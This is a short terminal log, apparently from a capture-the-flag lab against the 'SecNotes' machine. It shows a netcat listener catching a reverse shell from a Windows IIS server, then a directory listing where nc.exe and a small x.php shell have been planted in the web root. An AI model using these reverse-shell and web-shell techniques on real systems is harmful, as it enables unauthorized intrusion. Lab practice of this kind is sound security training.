 Desktop Pictures SecNotes.gnmap shell.php x.php
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.97: inverse host lookup failed: Unknown host
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.97] 49675
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\inetpub\new-site>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9CDD-BADA
 Directory of C:\inetpub\new-site
02/02/2019  05:24 AM    <DIR>          .
02/02/2019  05:24 AM    <DIR>          ..
06/21/2018  07:26 AM               696 iisstart.htm
06/21/2018  07:26 AM            98,757 iisstart.png
02/02/2019  05:24 AM            59,392 nc.exe
02/02/2019  05:24 AM                91 x.php
               4 File(s)        158,936 bytes
               2 Dir(s)  33,256,386,560 bytes free
C:\inetpub\new-site>